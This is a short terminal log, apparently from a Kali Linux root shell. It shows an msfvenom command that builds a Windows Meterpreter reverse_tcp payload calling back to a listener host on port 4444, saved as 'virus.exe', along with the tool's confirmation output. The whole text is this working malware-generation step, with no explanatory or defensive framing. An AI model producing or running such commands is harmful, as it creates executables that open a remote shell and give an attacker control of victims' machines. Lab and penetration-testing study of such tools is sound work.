 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST= .197 LPORT=4444 -f exe -o virus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: virus.exe